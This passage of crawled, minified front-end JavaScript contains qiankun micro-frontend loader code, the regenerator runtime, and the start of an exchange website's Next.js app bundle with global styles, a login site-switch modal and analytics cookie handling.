2:case"end":return e.stop()}},e)})),o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:r===R&&t||tp(t=rD(L,N,C,s)),U({element:t,loading:!0,container:r},"mounting");case 3:case"end":return e.stop()}},e)})),H,o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",rN(nb(tt),e,B));case 1:case"end":return t.stop()}},t)})),function(){var t=o(j().mark(function t(e){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",ti(S(S({},e),{},{container:n(),setGlobalState:tf,onGlobalStateChange:ts})));case 1:case"end":return t.stop()}},t)}));return function(e){return t.apply(this,arguments)}}(),o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",U({element:t,loading:!1,container:r},"mounted"));case 1:case"end":return e.stop()}},e)})),o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",rN(nb(Q),e,B));case 1:case"end":return t.stop()}},t)})),o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,rC(l,e);case 2:if(!t.sent){t.next=4;break}d=new nD;case 4:case"end":return t.stop()}},t)})),o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case 1:case"end":return t.stop()}},t)}))],unmount:[o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",rN(nb($),e,B));case 1:case"end":return t.stop()}},t)})),function(){var t=o(j().mark(function t(e){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",ta(S(S({},e),{},{container:n()})));case 1:case"end":return t.stop()}},t)}));return function(e){return t.apply(this,arguments)}}(),W,o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",rN(nb(z),e,B));case 1:case"end":return t.stop()}},t)})),o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:U({element:null,loading:!1,container:r},"unmounted"),tl(s),tp(t=null);case 4:case"end":return e.stop()}},e)})),o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,rC(l,e);case 2:if(t.t0=t.sent,!t.t0){t.next=5;break}t.t0=d;case 5:if(!t.t0){t.next=7;break}d.resolve();case 7:case"end":return t.stop()}},t)}))]};return"function"==typeof tc&&(i.update=tc),i},t.abrupt("return",td);case 48:case"end":return t.stop()}},t)}))).apply(this,arguments)}function rF(t,e){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}if(void 0!==window.requestIdleCallback)h=window.requestIdleCallback;else if(void 0!==window.MessageChannel){var rq=new MessageChannel,rK=rq.port2,rY=[];rq.port1.onmessage=function(t){var e=t.data,n=rY.shift();n&&rF(n,e.start)},h=function(t){rY.push(t),rK.postMessage({start:Date.now()})}}else h=function(t){return setTimeout(rF,0,t,Date.now())};var rV=!!navigator.connection&&(navigator.connection.saveData||"wifi"!==navigator.connection.type&&"ethernet"!==navigator.connection.type&&/([23])g/.test(navigator.connection.effectiveType));function r$(t,e){navigator.onLine&&!rV&&h(o(j().mark(function n(){var r,o,i;return j().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,e0(t,e);case 2:o=(r=n.sent).getExternalScripts,i=r.getExternalStyleSheets,h(i),h(o);case 7:case"end":return n.stop()}},n)})))}function rZ(t,e){window.addEventListener("single-spa:first-mount",function n(){t.filter(function(t){return tV(t.name)===G}).forEach(function(t){return r$(t.entry,e)}),window.removeEventListener("single-spa:first-mount",n)})}function rz(t,e){t.forEach(function(t){return r$(t.entry,e)})}var rJ=["name","activeRule","loader","props"],rQ=["mount"],rX=["prefetch","urlRerouteOnly"],r0=[],r1={},r2=!1,r3=new nD,r8=function(t){var e=t.sandbox,n=void 0===e||e,r=t.singular;if(n){if(!window.Proxy)return console.warn("[qiankun] Missing window.Proxy, proxySandbox will degenerate into snapshotSandbox"),!1===r&&console.warn("[qiankun] Setting singular as false may cause unexpected behavior while your browser not support window.Proxy"),S(S({},t),{},{sandbox:"object"===x(n)?S(S({},n),{},{loose:!0}):{loose:!0}});if(!nT()&&(!0===n||"object"===x(n)&&!1!==n.speedy))return console.warn("[qiankun] Speedy mode will turn off as const destruct assignment not supported in current browser!"),S(S({},t),{},{sandbox:"object"===x(n)?S(S({},n),{},{speedy:!1}):{speedy:!1}})}return t};function r6(t,e){var n=t.filter(function(t){return!r0.some(function(e){return e.name===t.name})});r0=[].concat(b(r0),b(n)),n.forEach(function(t){var n,r=t.name,i=t.activeRule,a=t.loader,c=void 0===a?y():a,u=t.props,s=m(t,rJ);t$({name:r,app:(n=o(j().mark(function t(){var n,i,a;return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return c(!0),t.next=3,r3.promise;case 3:return t.next=5,rH(S({name:r,props:u},s),r1,e);case 5:return t.t0=t.sent,i=(n=(0,t.t0)()).mount,a=m(n,rQ),t.abrupt("return",S({mount:[o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",c(!0));case 1:case"end":return t.stop()}},t)}))].concat(b(nb(i)),[o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",c(!1));case 1:case"end":return t.stop()}},t)}))])},a));case 10:case"end":return t.stop()}},t)})),function(){return n.apply(this,arguments)}),activeWhen:i,customProps:u})})}var r9=new Map,r4=new Map;function r7(t,e,n){var r,i,a,c=t.props,u=t.name,s="container"in t?t.container:void 0,f=function(t){if(t){var e=nU(t);if(e)return function(t,e){if(e.body.contains(t)){for(var n,r,o="",i=t;i!==e.documentElement;){for(n=0,r=i;r;)1===r.nodeType&&r.nodeName===i.nodeName&&(n+=1),r=r.previousSibling;o="*[name()='".concat(i.nodeName,"'][").concat(n,"]/").concat(o),i=i.parentNode}return(o="/*[name()='".concat(e.documentElement.nodeName,"']/").concat(o)).replace(/\/$/,"")}}(e,document)}}(s),l="".concat(u,"-").concat(f),p=function(t){var e=t;if(s&&f){var n=r4.get(l);if(null==n?void 0:n.length){var r=[o(j().mark(function t(){var e;return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.slice(0,n.indexOf(i)).filter(function(t){return"LOAD_ERROR"!==t.getStatus()&&"SKIP_BECAUSE_BROKEN"!==t.getStatus()}),t.next=4,Promise.all(e.map(function(t){return t.unmountPromise}));case 4:case"end":return t.stop()}},t)}))].concat(b(nb(e.mount)));e=S(S({},t),{},{mount:r})}}return S(S({},e),{},{bootstrap:function(){return Promise.resolve()}})},d=(r=o(j().mark(function r(){var o,i,a,c,d;return j().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:if(i=(o=r8(null!=e?e:S(S({},r1),{},{singular:!1}))).$$cacheLifecycleByAppName,!s){r.next=21;break}if(!i||!(a=r9.get(u))){r.next=12;break}return r.t0=p,r.next=9,a;case 9:return r.t1=r.sent,r.t2=(0,r.t1)(s),r.abrupt("return",(0,r.t0)(r.t2));case 12:if(!f||!(c=r9.get(l))){r.next=21;break}return r.t3=p,r.next=18,c;case 18:return r.t4=r.sent,r.t5=(0,r.t4)(s),r.abrupt("return",(0,r.t3)(r.t5));case 21:return d=rH(t,o,n),s&&(i?r9.set(u,d):f&&r9.set(l,d)),r.next=25,d;case 25:return r.t6=r.sent,r.abrupt("return",(0,r.t6)(s));case 27:case"end":return r.stop()}},r)})),function(){return r.apply(this,arguments)});if(r2||(null==e?void 0:e.autoStart)===!1||t7({urlRerouteOnly:null===(a=r1.urlRerouteOnly)||void 0===a||a}),i=th(d,S({domElement:document.createElement("div")},c)),s&&f){var h=r4.get(l)||[];h.push(i),r4.set(l,h);var v=function(){var t=h.indexOf(i);h.splice(t,1),i=null};i.unmountPromise.then(v).catch(v)}return i}function r5(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=r1=S({prefetch:!0,singular:!0,sandbox:!0},t),n=e.prefetch,r=e.urlRerouteOnly,i=m(e,rX);n&&function(t,e,n){var r=function(e){return t.filter(function(t){return e.includes(t.name)})};if(Array.isArray(e))rZ(r(e),n);else if(nd()(e))o(j().mark(function o(){var i,a,c,u,s;return j().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,e(t);case 2:c=void 0===(a=(i=o.sent).criticalAppNames)?[]:a,s=void 0===(u=i.minorAppsName)?[]:u,rz(r(c),n),rZ(r(s),n);case 9:case"end":return o.stop()}},o)}))();else switch(e){case!0:rZ(t,n);break;case"all":rz(t,n)}}(r0,n,i),r1=r8(r1),t7({urlRerouteOnly:void 0===r||r}),r2=!0,r3.resolve()}function ot(t){window.addEventListener("error",t),window.addEventListener("unhandledrejection",t)}function oe(t){window.removeEventListener("error",t),window.removeEventListener("unhandledrejection",t)}function on(t){window.addEventListener("single-spa:no-app-change",function e(){tK().length||tM(t),window.removeEventListener("single-spa:no-app-change",e)})}function or(t){console.warn("[qiankun] runDefaultMountEffects will be removed in next version, please use setDefaultMountApp instead"),on(t)}function oo(t){window.addEventListener("single-spa:first-mount",function e(){t(),window.removeEventListener("single-spa:first-mount",e)})}},23803:function(t,e,n){var r=n(54902).default;function o(){"use strict";t.exports=o=function(){return n},t.exports.__esModule=!0,t.exports.default=t.exports;var e,n={},i=Object.prototype,a=i.hasOwnProperty,c=Object.defineProperty||function(t,e,n){t[e]=n.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",f=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function p(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{p({},"")}catch(t){p=function(t,e,n){return t[e]=n}}function d(t,n,r,o){var i,a,u=Object.create((n&&n.prototype instanceof g?n:g).prototype);return c(u,"_invoke",{value:(i=new M(o||[]),a=v,function(n,o){if(a===y)throw Error("Generator is already running");if(a===m){if("throw"===n)throw o;return{value:e,done:!0}}for(i.method=n,i.arg=o;;){var c=i.delegate;if(c){var u=function t(n,r){var o=r.method,i=n.iterator[o];if(i===e)return r.delegate=null,"throw"===o&&n.iterator.return&&(r.method="return",r.arg=e,t(n,r),"throw"===r.method)||"return"!==o&&(r.method="throw",r.arg=TypeError("The iterator does not provide a '"+o+"' method")),w;var a=h(i,n.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,w;var c=a.arg;return c?c.done?(r[n.resultName]=c.value,r.next=n.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,w):c:(r.method="throw",r.arg=TypeError("iterator result is not an object"),r.delegate=null,w)}(c,i);if(u){if(u===w)continue;return u}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(a===v)throw a=m,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);a=y;var s=h(t,r,i);if("normal"===s.type){if(a=i.done?m:"suspendedYield",s.arg===w)continue;return{value:s.arg,done:i.done}}"throw"===s.type&&(a=m,i.method="throw",i.arg=s.arg)}})}),u}function h(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}n.wrap=d;var v="suspendedStart",y="executing",m="completed",w={};function g(){}function b(){}function x(){}var E={};p(E,s,function(){return this});var O=Object.getPrototypeOf,P=O&&O(O(k([])));P&&P!==i&&a.call(P,s)&&(E=P);var S=x.prototype=g.prototype=Object.create(E);function _(t){["next","throw","return"].forEach(function(e){p(t,e,function(t){return this._invoke(e,t)})})}function j(t,e){var n;c(this,"_invoke",{value:function(o,i){function c(){return new e(function(n,c){!function n(o,i,c,u){var s=h(t[o],t,i);if("throw"!==s.type){var f=s.arg,l=f.value;return l&&"object"==r(l)&&a.call(l,"__await")?e.resolve(l.__await).then(function(t){n("next",t,c,u)},function(t){n("throw",t,c,u)}):e.resolve(l).then(function(t){f.value=t,c(f)},function(t){return n("throw",t,c,u)})}u(s.arg)}(o,i,n,c)})}return n=n?n.then(c,c):c()}})}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function T(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function M(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function k(t){if(t||""===t){var n=t[s];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,i=function n(){for(;++o<t.length;)if(a.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}throw TypeError(r(t)+" is not iterable")}return b.prototype=x,c(S,"constructor",{value:x,configurable:!0}),c(x,"constructor",{value:b,configurable:!0}),b.displayName=p(x,l,"GeneratorFunction"),n.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},n.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,x):(t.__proto__=x,p(t,l,"GeneratorFunction")),t.prototype=Object.create(S),t},n.awrap=function(t){return{__await:t}},_(j.prototype),p(j.prototype,f,function(){return this}),n.AsyncIterator=j,n.async=function(t,e,r,o,i){void 0===i&&(i=Promise);var a=new j(d(t,e,r,o),i);return n.isGeneratorFunction(e)?a:a.next().then(function(t){return t.done?t.value:a.next()})},_(S),p(S,l,"Generator"),p(S,s,function(){return this}),p(S,"toString",function(){return"[object Generator]"}),n.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},n.values=k,M.prototype={constructor:M,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!t)for(var n in this)"t"===n.charAt(0)&&a.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function r(r,o){return c.type="throw",c.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],c=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var u=a.call(i,"catchLoc"),s=a.call(i,"finallyLoc");if(u&&s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&a.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,w):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),w},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),T(n),w}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;T(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:k(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),w}},n}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},54902:function(t){function e(n){return t.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,e(n)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},21314:function(t,e,n){var r=n(23803)();t.exports=r;try{regeneratorRuntime=r}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/pages/_app-f264727694da3c96.js
body_size: 9511
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2888],{37116:function(e,t,o){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return o(15246)}])},15246:function(e,t,o){"use strict";o.r(t),o.d(t,{default:function(){return eo}});var i=o(97458),a=o(72296),n=o.n(a),r=o(37667),l=o(69298),c=o.n(l),s=o(71760),u=o(94824),d=o(66195),m=o(33753),p=o(60255),g=o(22721),h=o(8517),b=o(82571),x=o(25413),f=o(36923),w=o(46686),y=o(29494),v=o(59627),_=o(96775);let N=(0,x.vJ)([':root{--layout-padding:0px;--sidebar-layout-padding:40px;--layout-maxWidth:1440px;--layout-itemMargin:24px;--module-margin-m:80px;--module-margin-s:40px;--layout-rowNumber:4;--layout-grid-column:1/3;--layout-grid-row:1/3;--design-width:1920;--color-shadow-1:rgba(13,31,66,0.07);font-size:1px;--color-referral-primary:#0068FF;--color-referral-gradient-1:linear-gradient(89.01deg,#070808 69.92%,#0068FF 102.48%);--color-referral-gradient-2:#070808;--color-referral-background:linear-gradient(180deg,#FAFAFA 0%,#FFFFFF 94.77%);}:root .classic-dark{--color-shadow-1:rgba(0,0,0,0.3);--color-referral-primary:#A7F757;--color-referral-gradient-1:linear-gradient(89.5deg,#FFFFFF 0.25%,#A7F757 102.81%);--color-referral-gradient-2:linear-gradient(107.84deg,#FFFFFF 52.84%,#8D8D8D 93.75%);--color-referral-background:linear-gradient(180deg,#131516 0%,rgba(19,21,22,0) 47.06%);}@media screen and (max-width:414.9px){.col-xs-12{--layout-rowNumber:12;}.col-xs-11{--layout-rowNumber:11;}.col-xs-10{--layout-rowNumber:10;}.col-xs-9{--layout-rowNumber:9;}.col-xs-8{--layout-rowNumber:8;}.col-xs-7{--layout-rowNumber:7;}.col-xs-6{--layout-rowNumber:6;}.col-xs-5{--layout-rowNumber:5;}.col-xs-4{--layout-rowNumber:4;}.col-xs-3{--layout-rowNumber:3;}.col-xs-2{--layout-rowNumber:2;}.col-xs-1{--layout-rowNumber:1;}}@media (min-width:414.9px) and (max-width:991.9px){.col-sm-12{--layout-rowNumber:12;}.col-sm-11{--layout-rowNumber:11;}.col-sm-10{--layout-rowNumber:10;}.col-sm-9{--layout-rowNumber:9;}.col-sm-8{--layout-rowNumber:8;}.col-sm-7{--layout-rowNumber:7;}.col-sm-6{--layout-rowNumber:6;}.col-sm-5{--layout-rowNumber:5;}.col-sm-4{--layout-rowNumber:4;}.col-sm-3{--layout-rowNumber:3;}.col-sm-2{--layout-rowNumber:2;}.col-sm-1{--layout-rowNumber:1;}}@media (min-width:992px) and (max-width:1199.9px){.col-md-12{--layout-rowNumber:12;}.col-md-11{--layout-rowNumber:11;}.col-md-10{--layout-rowNumber:10;}.col-md-9{--layout-rowNumber:9;}.col-md-8{--layout-rowNumber:8;}.col-md-7{--layout-rowNumber:7;}.col-md-6{--layout-rowNumber:6;}.col-md-5{--layout-rowNumber:5;}.col-md-4{--layout-rowNumber:4;}.col-md-3{--layout-rowNumber:3;}.col-md-2{--layout-rowNumber:2;}.col-md-1{--layout-rowNumber:1;}}@media (min-width:1200px) and (max-width:1439.9px){.col-lg-12{--layout-rowNumber:12;}.col-lg-11{--layout-rowNumber:11;}.col-lg-10{--layout-rowNumber:10;}.col-lg-9{--layout-rowNumber:9;}.col-lg-8{--layout-rowNumber:8;}.col-lg-7{--layout-rowNumber:7;}.col-lg-6{--layout-rowNumber:6;}.col-lg-5{--layout-rowNumber:5;}.col-lg-4{--layout-rowNumber:4;}.col-lg-3{--layout-rowNumber:3;}.col-lg-2{--layout-rowNumber:2;}.col-lg-1{--layout-rowNumber:1;}}@media (min-width:1440px){.col-xl-12{--layout-rowNumber:12;}.col-xl-11{--layout-rowNumber:11;}.col-xl-10{--layout-rowNumber:10;}.col-xl-9{--layout-rowNumber:9;}.col-xl-8{--layout-rowNumber:8;}.col-xl-7{--layout-rowNumber:7;}.col-xl-6{--layout-rowNumber:6;}.col-xl-5{--layout-rowNumber:5;}.col-xl-4{--layout-rowNumber:4;}.col-xl-3{--layout-rowNumber:3;}.col-xl-2{--layout-rowNumber:2;}.col-xl-1{--layout-rowNumber:1;}}@media screen and (max-width:1920px){:root{--layout-padding:0px;--sidebar-layout-padding:40px;--layout-maxWidth:1200px;}}@media screen and (max-width:1248px){:root{--layout-padding:24px;--sidebar-layout-padding:24px;--layout-maxWidth:100vw;}}@media screen and (max-width:992px){:root{--layout-padding:16px;--layout-maxWidth:100vw;--design-width:375;font-size:calc(100vw / var(--design-width));}}@media screen and (max-width:375px){:root{--layout-padding:12px;--sidebar-layout-padding:12px;--layout-maxWidth:100vw;}}@media screen and (min-width:1920px){:root{--font-h1:52px;--font-h2:48px;--font-h3:40px;--font-h4:32px;--font-h5:28px;--font-subtitle:24px;--font-body:20px;--font-body-m:16px;--font-body-s:14px;}}@media screen and (max-width:1920px){:root{--font-h1:48px;--font-h2:40px;--font-h3:32px;--font-h4:28px;--font-h5:24px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px;}}@media screen and (max-width:992px){:root{--font-h1:28px;--font-h2:24px;--font-h3:24px;--font-h4:20px;--font-h5:20px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px;}}@media screen and (max-width:992px){:root{--module-margin-m:24px;--module-margin-s:24px;}}.flex--module--margin-xl{margin:var(--module-margin-m) 0;}.flex--module--margin-lg{margin:var(--module-margin-m) 0 var(--module-margin-s);}.flex--module--margin-md{margin:var(--module-margin-s) 0;}.flex--part-screen{overflow:hidden;position:relative;width:100%;height:100vh;min-height:100%;}.flex--grid--layout{padding:0 var(--layout-padding);max-width:var(--layout-maxWidth);margin:0 auto;box-sizing:border-box;}.flex--grid--sidebar-layout{padding:24px 40px 40px;box-sizing:border-box;@media screen and (max-width:1248px){padding:24px 24px 40px 24px;}@media screen and (max-width:992px){padding:24px 12px 80px 12px;}}.flex--grid--main{width:100%;display:-ms-grid;display:grid;grid-column:span var(--layout-rowNumber);grid-gap:var(--layout-itemMargin);grid-template-columns:repeat(var(--layout-rowNumber),1fr);}.flex--grid-rowCol{grid-column:var(--layout-grid-column);grid-row:var(--layout-grid-row);}.aspect-ratio{aspect-ratio:1;}body{overflow-x:hidden;box-sizing:border-box;margin:0;color:var(--color-text-text-primary);font-size:14px;font-family:var(--gate-font),Arial,sans-serif;font-style:normal;font-synthesis:style;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;}*{margin:0;padding:0;font-family:var(--gate-font),Arial,sans-serif;&::before,&::after{margin:0;padding:0;}}.icon{width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;overflow:hidden;}.icon_font{cursor:pointer;width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;&:hover{fill:var(--color-text-text-brand);}}a{color:var(--color-text-2);background-color:transparent;outline:0;cursor:pointer;text-decoration:none;-webkit-transition:color .3s;transition:color .3s;-webkit-text-decoration-skip:objects;-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-user-select:none;-moz-user-focus:none;-moz-user-select:none;}a:hover,a:active,a:visited,a:link,a:focus{text-decoration:none;outline:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}.red .up{color:var(--color-other-3) !important;}.red .down{color:var(--color-pd-2) !important;}.green .up{color:var(--color-pd-2) !important;}.green .down{color:var(--color-other-3) !important;}.recaptcha-container{position:fixed;z-index:100000;left:0;top:0;height:100%;width:100%;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.recaptcha-container .recaptcha-container-ghost{position:absolute;left:0;top:0;width:100%;height:100%;opacity:1 !important;background-color:rgba(0,0,0,0.6);}.recaptcha-container .recaptcha-panel{position:absolute;top:50%;left:50%;width:340px;height:180px;margin-left:-170px;margin-top:-80px;border-radius:8px;overflow:hidden;background-color:var(--color-layer-1);}.recaptcha-container .recaptcha-title{padding:16px;position:relative;}.recaptcha-container .recaptcha-title .txt{color:var(--color-text-text-primary);font-size:16px;}.recaptcha-container .recaptcha-title .recaptcha-close{position:absolute;right:15px;background:transparent url([data-uri]) no-repeat 50%;width:24px;height:24px;top:15px;cursor:pointer;background-size:16px 16px;}html[lang="ar"] .recaptcha-container .recaptcha-title .recaptcha-close{left:15px;right:unset;}.recaptcha-container #recaptcha-box{padding:5px 24px;display:flex;justify-content:center;align-items:center;}.recaptcha-container .loading{margin:auto;margin-top:10px;width:50px;text-align:center;}.recaptcha-container .loading > div{width:10px;height:10px;background-color:#e64e62;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.recaptcha-container .loading .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}.recaptcha-container .loading .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}@media screen and (min-width:426px) and (max-width:768px){.recaptcha-container + div{left:0 !important;right:0 !important;margin-left:12px;margin-right:12px;z-index:2000000001;}}input::-webkit-strong-password-auto-fill-button,input::-webkit-credentials-auto-fill-button,input::-webkit-contacts-auto-fill-button{display:none !important;visibility:hidden;pointer-events:none;position:absolute;right:0;}body,body .theme-color-v5{--gui-input-lg-fz:16px;--gui-select-md-item-fw:400;}input:-webkit-autofill{-webkit-text-fill-color:var(--color-text-text-primary) !important;caret-color:var(--color-text-text-primary) !important;border:none !important;outline:2px solid var(--gui-input-bg) !important;outline-offset:-1px !important;}']);var k=o(38672),C=o(84777),F=o(39820);let S=x.ZP.div.withConfig({componentId:"sc-f8a481a7-0"})(["min-height:calc(100vh - 48px);background-color:var(--color-bg-primary);.custom-title{font-size:40px;font-weight:600;color:var(--color-text-text-primary);line-height:130%;@media ","{font-size:28px;line-height:130%;margin-bottom:4px;}}"],F.Ny);var I=o(49342),E=o(60401),A=o(22845),M=o(67517),j=o(57959),D=o(33398),T=o(93421),O=o(1293),L=o(47425),z=o(67050);let R=x.ZP.a.withConfig({componentId:"sc-158a1fdf-0"})(["color:var(--color-text-text-brand);"]),G=()=>{var e,t;let{t:o}=(0,u.$G)("auth"),[a,n]=(0,r.useState)(!1),[l,c]=(0,r.useState)({subWebsiteId:0,accountType:"",accountNumber:"",pageName:""}),s=(0,r.useCallback)(e=>{c(e),n(!0)},[]);(0,A.P)(()=>{a&&(0,z.c)("login_page_click",{page_name:l.pageName,button_name:"gate_site_error"})},[a]),(0,A.P)(()=>((0,T.lF)(s),()=>{(0,T.yJ)(s)}),[s]);let d=()=>{(0,z.c)("login_page_click",{page_name:l.pageName,button_name:"close_site_login"}),n(!1)},m=()=>{(0,z.c)("login_page_click",{page_name:l.pageName,button_name:"go_to_site_login"});let e=O.webSiteConfig.siteConfig[l.subWebsiteId];window.location.href="".concat(e.webSiteDomain).concat(L.di,"?activeTab=").concat(l.accountType,"&accountVal=").concat(l.accountNumber),d()};return(0,i.jsxs)(j.u,{opened:a,onClose:d,type:"xs",styles:{body:{lineHeight:"150%"}},centered:!0,withCloseButton:!1,withHeader:!1,children:[(0,i.jsx)(u.cC,{t:o,i18nKey:"auth.unique.account",components:{website:(0,i.jsx)(R,{onClick:m})},values:{website:null===(t=O.webSiteConfig.siteConfig[l.subWebsiteId])||void 0===t?void 0:null===(e=t.webSiteDomain)||void 0===e?void 0:e.replace(/^https?:\/\//,"")}}),(0,i.jsxs)(j.u.Footer,{style:{display:"flex",gap:"12px"},children:[(0,i.jsx)(D.z,{onClick:d,fullWidth:!0,size:"sm",type:"secondary",children:o("signup.switch.cancel")}),(0,i.jsx)(D.z,{onClick:m,fullWidth:!0,size:"sm",children:o("signup.switch.confirm")})]})]})};var W=o(71998),B=o(76690);let P={MAX_AGE:86400,COOKIE_NAMES:{WEB_ID:"engine_web_id",SSID:"engine_ssid"}},U=(e,t)=>{try{(0,W.setCookie)(e,t,{maxAge:P.MAX_AGE,path:"/",secure:!0})}catch(t){B.k.warn("Failed to set Rangers ID cookie",{name:e,error:t})}};async function H(){var e;"function"==typeof(null===(e=window)||void 0===e?void 0:e.collectEvent)&&window.collectEvent("getToken",e=>{(null==e?void 0:e.web_id)&&U(P.COOKIE_NAMES.WEB_ID,null==e?void 0:e.web_id),(null==e?void 0:e.ssid)&&U(P.COOKIE_NAMES.SSID,null==e?void 0:e.ssid)})}let Z=e=>{if("js_error"===e.ev_type){var t,o,i,a,n;let r=(null===(t=e.payload.error)||void 0===t?void 0:t.message)||"";if("string"==typeof r){switch(r){case"Timeout (B)":case"Timeout (h)":case"Timeout (b)":case"Timeout (u)":case"Timeout":return null}if(r.startsWith("Object Not Found Matching Id")||r.includes("wallet must has at least one account")||r.includes("User rejected the request")||"网络错误"===r&&(null===(i=e.payload.error)||void 0===i?void 0:null===(o=i.stack)||void 0===o?void 0:o.includes("gt4.js"))||"T"===r&&(null===(n=e.payload.error)||void 0===n?void 